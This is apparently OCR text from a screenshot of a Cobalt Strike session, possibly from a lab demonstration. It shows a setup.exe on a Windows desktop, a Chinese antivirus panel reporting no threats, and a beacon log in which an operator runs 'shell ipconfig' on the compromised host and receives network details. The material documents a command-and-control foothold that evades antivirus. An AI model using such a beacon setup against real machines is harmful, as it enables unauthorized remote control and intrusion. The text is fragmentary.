 setup
SU7QNvb...
C:\Users\wendy\Desktop\setup.exe
have a good day!
登录
安全防御中
弹窗防护中
近 30 天 累计拦截 0 次
浏览器保护已关闭
安全防御系统
未见异常
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
外网ip 内网ip ▲ 监听器 用户 计算机名称 备注 进程 pid arch last sleep
192.16... 192.168.13... 2 wendy DESKTOP-CP5C... setup.exe 2508 x64 26ms Interactive
监听器 X 事件日志 X Beacon 192.168.130.6@2508 X
[12/01 02:02:03] beacon> shell ipconfig
[12/01 02:02:03] [*] Tasked beacon to run: ipconfig
[12/01 02:02:35] [+] host called home, sent: 55 bytes
[12/01 02:02:37] [+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::371f:f349:7bbb:2054%6
IPv4 地址 . . . . . . . . . . . . : 192.168.130.6
G。